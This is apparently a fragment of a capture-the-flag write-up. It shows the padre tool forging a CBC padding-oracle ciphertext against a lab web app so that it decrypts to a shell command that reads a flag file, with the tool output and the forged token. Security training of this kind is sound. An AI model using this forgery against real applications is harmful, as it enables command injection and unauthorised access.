 # Flag 2 - forge a ciphertext with Padre (CBC-R) that decrypts to a shell comman
d
$ padre -u 'http://TARGET:1337/dashboard.php?date=$' -cookie 'PHPSESSID=...; rol
e=...' \
-p 8 -enc 'cat /home/ubuntu/flag.txt'
fingerprinting HTTP responses for padding oracle...[+] successfully detected p
adding oracle
[+] detected block length: 8
[!] mode: encrypt
[forged token]
JmEPc1od/zVzK0+BrwSszZsRIh26KZGqP2FquPyXddxlZWJyZ2licg==